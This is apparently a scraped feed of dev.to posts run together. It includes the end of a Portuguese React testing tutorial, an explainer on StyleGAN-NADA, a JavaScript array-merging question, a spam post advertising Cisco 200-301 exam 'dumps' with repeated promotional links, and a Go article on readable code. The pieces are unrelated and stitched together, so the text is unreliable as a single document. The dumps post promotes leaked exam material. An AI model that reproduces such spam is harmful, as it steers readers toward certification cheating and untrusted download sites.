## Button.tsx
A solução é bem simples: passar o **dataTestId** por parâmetro para o componente (_linha 8_).
Dessa forma, caso tenhamos um valor no parâmetro **dataTestId** ele será utilizado, do contrário, será usado o **data-testId** padrão (_"component-button"_).
# App.tsx
Vamos atualizar o código do arquivo **App.tsx** com os ids específicos de cada botão (_linhas 27 e 33_). Dessa forma conseguiremos disparar um evento de clique em cada botão na hora dos testes.
Além disso, será necessário incluir um data-testid no valor do contador para monitorar se o teste foi realizado com sucesso (_linha 22_).

## Testes de Integração: finalmente
Agora sim! Com todos os ajustes feitos, podemos criar o nosso teste de integração.
No arquivo **App.test.tsx** iremos criar dois novos testes, um para o botão soma (_linha 13_) e outro para a subtração (_linha 20_).

Entendendo o teste acima:
- **Linha 13:** Renderiza a página App. Além disso, através da desestruturação da função render, obtemos o método **getByTestId**, que será usado para encontrar o botão específico do qual queremos testar;
- **Linha 16:** Dispara o evento de clique no botão de soma. Só conseguimos identificar o botão exato, pois criamos um **dataTestId** próprio para cada botão na tela;
- **Linha 17:** Testa a condição proposta: Ao clicar o botão de soma, espera-se que o valor vá de 0 para 1. Usando o método **getByTestId("total-cliques")** podemos ler o conteúdo exato do contador.;
Ao rodar o teste, temos o seguinte resultado:
```
yarn test App.test.tsx
```

## Refactore App.test.tsx
Perceba que criamos dois testes muito parecidos, um para o botão soma e outro para a subtração. Podemos uni-los em um único teste, conforme o exemplo abaixo:

**Mas qual a vantagem?** Bom, há um pequeno ganho no desempenho, pois a renderização da página é feita uma única vez para o testes dos botões, mas perde-se o rastreio de qual botão em si falhou, uma vez que os dois botões precisam funcionar para o teste ser bem sucedido.
Fica ao seu critério. Depende da complexidade da tela ou das funções de cada botão. Por isso é importante pensar exatamente o que cada teste vai realizar, garantindo assim a qualidade do seu código.
## Testes de classes e estilos
Em projetos grandes, com uma equipe de **UX/UI** comprometidas a criar um **design-system** da aplicação, o front-end precisa garantir que os padrões visuais estipulados pelo time sejam atendidos.
## index.css
**Vamos criar um cenário:** O botão primário e secundário possuem estilos próprios. Caso mude de programador, o teste irá garantir que o componente mantém o padrão visual do projeto. Se a cor do botão é azul, é azul! Certo?

No componente **Button.tsx**, vamos criar um novo parâmetro: secondary (_linha 6 e 9_). Em **className** criamos uma condição para verificar se o botão é primário (padrão) ou secundário (_linha 12_).

Vamos agora colocar o botão de subtrair como secundário.

## Testes unitários: Estilos e Classes
Para garantir o **style-guide** do projeto, vamos criar os testes abaixo no arquivo **Button.test.tsx**:

**Foram criados quatro novos testes**: dois para o botão primário e dois para o secundário, sendo um deles um teste de classes e outro um teste de estilos.
Como exemplo, vamos entender o teste primário:
- **Linha 28:** na função **expect**, utlizamos o método **toHaveClass** para identificar se a classe _"button-primary"_ está sendo usada no componente. O parâmetro **exact** garante que a única classe a ser usada no botão é a _"button-primary"_. Se preferir usar várias classes no componente e queira testar se a _"button-primary"_ esteja entre elas, basta colocar o parâmetro **exact** como **false**.
- **Linha 36:** O método **toHaveStyle** verificará se o estilo a ser testado (_"backgroundColor"_) contém o valor correto (_"#7dd3fc"_).
## Conclusão
Nesse artigo foram demonstrados alguns testes básicos que podemos utilizar em nossos projetos de **front-end**. Testamos componentes e funções básicas. Aplicamos alguns conceitos de testes unitários e de integração, o que já é um grande começo. O real poder dos testes automatizados é no fluxo do sistema, simulando comportamentos do usuário e identificando possíveis erros.
Espero que esse artigo lhe incentive a iniciar o programa de testes de suas aplicações. Adoraria ler suas considerações e caso tenha alguma sugestão/melhoria, por favor, compartilhe comigo.
Grande abraço!
| dnokaneda |
1,287,977 | StyleGAN-NADA: Blind Training and Other Wonders | Continuing the series of articles about the AI system DALL·E 2 and the models used in it, this time I... | 0 | 2022-12-07T23:09:44 | https://dev.to/anna_kovalenko_/stylegan-nada-blind-training-and-other-wonders-28lj | Continuing the series of articles about the AI system DALL·E 2 and the models used in it, this time I will talk about the StyleGAN-NADA model, CLIP-Guided Domain Adaptation of Image Generators. If you want to learn more about the CLIP model, you can check out my other article!
Introduction & Basics
Imagine how cool it would be if you could describe a GAN with a text prompt (for example, Dog → The Joker) and get a complete generator that synthesizes images corresponding to the provided text query in any domain. Imagine how cool it would be if a generative model could be trained to produce those images without seeing any image beforehand at all.
It is actually possible with the StyleGAN-NADA model. And it is really cool.

Dog → The Joker
Leveraging the semantic power of large scale CLIP (Contrastive-Language-Image-Pre-training) models, Rinon Gal and his colleagues present a text-driven method that allows shifting a generative model to new domains and does not have to collect even a single image from those domains. In other words, the StyleGAN-NADA model is trained blindly. All it takes is only a natural language text prompt and a few minutes of training, and by that the method can adapt a generator across a great number of domains characterized by diverse styles and shapes.
The domains that the StyleGAN-NADA covers are very specific and fun — or maybe a little bit creepy:

Human → Mark Zuckerberg

Church → New York City

Human → Zombie
Why StyleGAN-NADA matters
GAN training requires obtaining a multitude of images from a specific domain and usually it’s a pretty difficult task. Of course, you can leverage the information learned by Vision-Language models such as the CLIP model, yet applying these models to manipulate pretrained generators to synthesize out-of-domain images is not that easy. That’s why the authors of the StyleGAN-NADA model propose to use dual generators and an adaptive layer selection procedure to increase training stability. Unlike other models and methods, StyleGAN-NADA works in a zero-shot manner and automatically selects a subset of layers to update at each iteration.
Pre-training Setup
It all starts with a pre-trained generator and two text prompts describing a direction of change (for example, “Dog” to “The Joker”). Instead of editing a single image, the authors of StyleGAN-NADA use the signal from the CLIP model in order to train the generator itself. So there is actually no need for training data, and the process is really fast. The training takes minutes or even less.
If you’re interested in the more detailed overview of the training setup, here it is:
The authors of the StyleGAN-NADA model initialize two intertwined generators — G-frozen and G-train using the weights of a generator pre-trained on images from a source domain. The weights of G-frozen remain fixed throughout the whole process, while the weights of G-train are modified through optimization and an iterative layer-freezing scheme. The process shifts the domain of G-train according to a user-provided textual direction while maintaining a shared latent space.
How StyleGAN-NADA works
The main goal of the method is to shift a pre-trained generator from a given source domain to a new target domain only with the textual prompts, without using images of the target domain. Here’s the training scheme that helps to achieve that goal:
Network Architecture
The model consists of two pretrained StyleGAN2 generators with a shared mapping network and the same latent space. The goal is to change the domain of one of the paired generators with a CLIP-based loss and keep the other fixed as a reference with a layer-freezing scheme that can adapt and select which layers to update at each iteration.
CLIP-based Guidance
There are 3 different types of losses that are used:
Global target loss
The global loss is the most intuitive CLIP loss. It minimizes the CLIP-space cosine distance between the generated images and the given target text prompt and either collapses to a single image or fools CLIP by adding per-pixel noise to the images.
Directional loss
It’s a more advanced type of loss that seeks to align the direction of CLIP embeddings between images from two domains to the CLIP direction of the corresponding text queries.
Embedding-norm loss
Embedding-norm loss uses a regularized version of StyleCLIP’s latent mapper that is used to reduce the number of semantic artifacts on synthesized images.
Layer-Freezing
It happens that some layers of the generator are more important for specific domains than others, hence at each iteration a set of W+ vectors is generated — a separate style vector for each layer in the generator. A number of StyleCLIP global optimization steps are performed to measure which layers changed the most. Only those most changed layers are updated, while all other layers are frozen for that iteration.
Latent-Mapper
During the last step, it is noted that the generator does not undergo a complete transformation for some shape changes. For some domain (for example “Dog” to “The Joker”) the resulting generator can output both dogs, and the jokers and everything that lies in-between. Therefore a StyleCLIP latent mapper can be trained to map all latent codes to the dog region of the latent space.
Conclusion
So this is how StyleGAN-NADA, a CLIP-guided zero-shot method for Non-Adversarial Domain Adaptation of image generators, works. Although the StyleGAN-NADA is focused on StyleGAN, it can be applied to other generative architectures such as [OASIS](https://github.com/boschresearch/OASIS/) and many others.
The ability to blindly train intertwined generators leads to new cool possibilities. For example, with the StyleGAN-NADA model you can edit images in ways that are constrained almost only by your own creativity or synthesize paired cross-domain data and labeled images for downstream applications such as image-to-image translation. And it's only the beginning! The method surely will be developed in the future. Maybe this article inspired you to explore the world of textually-guided generation and abilities of the CLIP model yourself.
| anna_kovalenko_ | |
1,288,283 | I'm having issue to Add/Update array of object based on key | I'm having data like this, let employeeDetails1 = [ { name: "Raju", age: 26 }, { name:... | 0 | 2022-12-08T06:36:48 | https://dev.to/nandha29/im-having-issue-to-addupdate-array-of-object-based-on-key-1aa5 | I'm having data like this,
let employeeDetails1 = [
{ name: "Raju", age: 26 },
{ name: "Kumar", age: 31 },
];
let employeeDetails2 = [
{ name: "Raju", age: 26 },
{ name: "Siva", age: 35 },
];
i'm expecting format like,
let employeeDetails = [
{ name: "Raju", age: 26 },
{ name: "Kumar", age: 31 },
{ name: "Siva", age: 35 },
]; | nandha29 | |
1,288,537 | CCNA Exam v1.0 (200-301) Cisco | Cisco 200-301 Exam Dumps Conclusion Passing 350-401 take a look at and incomes the selected Cisco... | 0 | 2022-12-08T09:33:31 | https://dev.to/sonnylu56045778/ccna-exam-v10-200-301-cisco-4a4k | [Cisco 200-301 Exam Dumps](https://dumpsboss.com/cisco-exam/200-301/) Conclusion Passing 350-401 take a look at and incomes the selected Cisco certification out of the above-noted 4 alternatives enables you develop your profession. During the education classes furnished by means of Cisco, you'll recognize ideas associated with community assurance, automation, virtualization, and safety. Becoming Cisco licensed will permit you to get admission to higher-paid jobs in worldwide corporations because of your new sought-after competencies. Cisco’s legitimate education alternatives are extraordinarily beneficial to byskip the examination. However, you'll get a deep expertise of the examination’s goals in case you [Cisco 200-301 Dump](https://dumpsboss.com/cisco-exam/200-301/)s down load the examination dumps to be had at Exam-Labs. Put all of your efforts into research and passing the examination and shortly you’ll be a demanded expert with a broadly identified Cisco credential. The CCNP 350-401 might have the ability that will help you out in expertise a candidate’s know-how approximately imposing middle organization community technology, which might be such as the dual-stack architecture (IPv4 and IPv6), infrastructure, virtualization, community assurance, safety, and automation.
Click Here For More Info >>>>> https://dumpsboss.com/cisco-exam/200-301/
| sonnylu56045778 | |
1,288,566 | Neural Networks in Python | Machine learning and deep learning are advanced concepts in data science. But with python, it's much... | 0 | 2022-12-08T10:14:08 | https://dev.to/lakhbir_x1/neural-networks-in-python-2a86 | Machine learning and deep learning are advanced concepts in data science. But with python, it's much easier to understand and implement. Try making your neural network in python {% embed http://bit.ly/3FBqFyc %} | lakhbir_x1 | |
1,288,583 | Writing code like writing books | Writing readable code is important for a few reasons. First, readable code is easier to understand,... | 20,484 | 2022-12-08T18:00:00 | https://dev.to/jgroeneveld/writing-code-like-writing-books-eeh | cleancode, programming | Writing readable code is important for a few reasons. First, readable code is easier to understand, which means that it is easier to modify and maintain. This can save time and effort, especially for large projects that may be worked on by multiple people. Second, readable code is more likely to be correct, because it is easier to spot mistakes when the code is easy to understand. Finally, writing readable code can improve your own understanding of the code, because the process of writing clearly and concisely can help you to think more deeply about the problem you are trying to solve.
It is difficult to say exactly how much time developers spend reading and understanding code compared to writing it, as this can vary depending on many factors. However, it is generally accepted that a significant amount of time is spent reading and understanding code, often more than is spent writing it. This is because writing code is just one part of the development process, and it is often necessary to read and understand existing code in order to modify it or add new features. Additionally, many developers find that reading and understanding code can be a challenging and time-consuming task, especially for large and complex projects.
## Writing code like books
A good way to make code more readable is to get influenced by how people structure books and articles, especially in technical writing. Usually, the main goal of them is to make a complicated matter understandable by the reader. As this is also one of our goals, lets talk about this.
One way is to use comments and white space to break your code into logical sections, similar to how a book is divided into chapters and paragraphs. You can also use indentation to show the hierarchy and structure of your code, and to make it easier to see how different parts of your code relate to each other. Finally, you can use documentation to provide a high-level overview of your code, similar to how a book might have a table of contents and an introduction.
We want to read code as a set of "paragraphs" each describing the current level of abstraction and referencing down. This can make it easier to understand the logic and flow of the program.
- Place functions in the downward direction.
- Declare variables close to their usage.
- Keep lines short.
- Use white space to associate related things and disassociate weakly related.
- Think about cohesion
Placing functions in the downward direction can help to show the order in which they are called, and declaring variables close to their usage can make it easier to see how they are used in the code. Keeping lines short can also make the code easier to read and understand, as long as the code is still clear and easy to follow. Long lines are fine if it is obvious what is going on and it is not hiding relevant calls.
Using white space to associate related things and disassociate weakly related items is also a good idea, as it can help to clarify the structure and organization of the code. This can be achieved by using indentation, blank lines, and other techniques to visually separate different parts of the code.
Cohesion is another important concept in writing readable code. This refers to the degree to which the different parts of a module or function work together to achieve a single, well-defined purpose. A high degree of cohesion can make your code easier to understand and maintain, because it helps to ensure that each module or function has a clear and focused role.
In this article I will explain the **Step-Down-Rule** and **Line-of-Sight**. To principles that will help you to structure code and make it more readable.
## The Step-Down-Rule
The step-down rule is a software engineering principle that suggests that functions should be organized in a hierarchical manner, with higher-level functions calling lower-level functions. This means that higher-level functions should do the overall work of the program, while lower-level functions should perform more specific tasks that support the work of the higher-level functions.
The step-down rule is based on the idea that it is easier to understand and maintain code when it is organized in a clear and logical manner. By organizing your code in a hierarchical fashion, you can make it easier to see the relationship between different parts of the code, and to understand how they work together to achieve the desired outcome. Additionally, following the step-down rule can help to ensure that your code is modular and reusable, which can make it easier to modify and extend over time.
```go
package api
func CreatePost(w http.ResponseWriter, r *http.Request) {
post, err := getPostFromRequest(r)
if err != nil {...}
err = validatePost(post)
if err != nil { ... }
err = savePost(post)
if err != nil { ... }
http.WriteHeader(201)
}
func getPostFromRequest(r *http.Request) (Post, error) { ... }
func validatePost(post Post) error { ... }
func savePost(post Post) error { ... }
```
In this code example we have the `CreatePost` function that outlines the process and deals with the interface to the outside world. It delegates sub-tasks to other functions and only deals with results and errors. This allows you to quickly understand the overall flow without getting lost in the details on how a post is validated or saved. If you want to know how that works, you can dig deeper. This is also called **separation of concern** and does not only make the code more readable, it also makes it easier to test.
### Separation of Concern
Separation of concern refers to the idea of dividing a program into distinct parts, each of which addresses a specific concern or responsibility. This can make code easier to test because it allows you to focus on testing specific parts of the code independently, rather than having to test the entire program at once.
For example, if you have a program that performs several different tasks, you can divide the code into separate functions or modules, each of which is responsible for a specific task. This allows you to write individual tests for each function or module, and to verify that they are working correctly on their own. This can make it easier to find and fix bugs, because you can isolate the problem to a specific part of the code, rather than having to search through the entire program to find the source of the error.
Additionally, separation of concern can make it easier to test your code because it can help to ensure that your code is modular and reusable. This means that you can use the same functions or modules in multiple parts of your program, and you only need to test them once. This can save time and effort, and it can also help to reduce the amount of code that you need to write and maintain.
## Line of Sight
Line of sight is a software engineering principle that suggests that the flow of control through a program should be easy to follow and understand. This means that the structure of the code should be clear and logical, and that the relationships between different parts of the code should be easy to see.
One way to achieve line of sight in your code is to use indentation and white space to visually separate different parts of the code and to show the hierarchy and structure of the program. You can also use clear and descriptive variable and function names to make it easier to understand what each part of the code is doing.
One important idea with the line of sight is to prevent nesting as much as possible.
### What is nesting and why do we want to prevent it?
Nesting refers to the practice of placing one control structure inside another, such as putting an if statement inside of a for loop. While this can sometimes be necessary to achieve the desired behavior, excessive nesting can make the code difficult to read and understand.
One reason to avoid excessive nesting is that it can make the code hard to follow. When you have many levels of nested control structures, it can be difficult to keep track of where you are in the code, and to understand how different parts of the code are related to each other. This can make it hard to find and fix bugs, and it can also make it difficult to modify or extend the code in the future.
Another reason to avoid excessive nesting is that it can make the code less modular and reusable. When you have many levels of nested control structures, it can be difficult to extract a specific part of the code and use it in a different part of the program. This can make it harder to write clean and concise code, and it can also make it harder to maintain and update the code over time.
Overall, while some nesting may be necessary in some cases, it is generally best to avoid excessive nesting in your code in order to make it easier to read and understand.
Here is a example of the above code writting with excessive nesting.
```go
func CreatePost(w http.ResponseWriter, r *http.Request) {
post, err := getPostFromRequest(r)
if err == nil {
err = validatePost(post)
if err == nil {
err = savePost(post)
if err == nil {
http.WriteHeader(201)
} else {
handleError("error saving post", err)
}
} else {
handleError("error validating post", err)
}
} else {
handleError("error getting post", err)
}
}
```
### How do we prevent nesting?
The golden rule is to align the happy path to the left; you should quickly be able to scan down one column to see the expected execution flow. If everything is fine, continue down, if there is an error, go right, handle it and return.
- Use early returns
- Extract functions to keep bodies small and readable
- Avoid else returns; consider flipping the if statement
- Put the happy return statement as the very last line
To prevent excessive nesting in your code, you can follow a few best practices. One way to avoid nesting is to use **early returns**, which means that you return from a function or method as soon as you have completed the necessary work. This can help to reduce the amount of nesting in your code, because it allows you to exit a function or method without having to place the rest of the code inside of an if statement or other control structure.
Another way to avoid nesting is to use helper functions or methods to **break up complex code into smaller, more manageable pieces**. This can make it easier to write clean and concise code, and it can also make it easier to test and debug your code. By dividing your code into smaller, focused functions or methods, you can reduce the amount of nesting and make your code easier to read and understand.
| jgroeneveld |
